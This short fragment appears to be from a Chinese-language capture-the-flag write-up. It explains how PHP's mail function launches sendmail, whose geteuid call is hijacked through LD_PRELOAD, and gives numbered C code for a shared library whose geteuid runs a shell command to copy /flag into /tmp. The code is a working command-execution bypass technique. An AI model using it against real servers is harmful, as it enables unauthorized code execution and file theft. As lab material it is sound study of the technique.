 >
构造payload
mail函数
调用子程序"/usr/sbin/sendmail
调用动态链接库geteuid函数
给geteuid函数重新赋值
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. void payload() {
5. system("cat /flag > /tmp/flag");
读取flag输出到/tmp/flag
6. }
7. int geteuid(){
8. unsetenv("LD_PRELOAD");
9. payload();
10. }